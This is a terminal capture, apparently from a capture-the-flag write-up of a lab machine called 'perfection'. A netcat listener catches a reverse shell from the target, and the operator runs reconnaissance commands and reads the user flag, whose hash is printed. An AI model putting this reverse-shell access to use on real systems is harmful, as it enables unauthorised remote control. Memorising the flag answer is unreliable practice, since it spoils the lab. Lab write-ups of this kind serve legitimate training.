 ┌──(root㉿kali)-[~]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.253] 41706
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.253  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:b141  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:b9:b1:41  txqueuelen 1000  (Ethernet)
        RX packets 7188  bytes 687078 (687.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7895  bytes 1643299 (1.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4720  bytes 1623792 (1.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4720  bytes 1623792 (1.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
susan@perfection:~/ruby_app$ uname -a
uname -a
Linux perfection 5.15.0-97-generic #107-Ubuntu SMP Wed Feb 7 13:26:48 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
susan@perfection:~$ cat user.txt
cat user.txt
44918b1d8e9e1cea5392e70496fa6115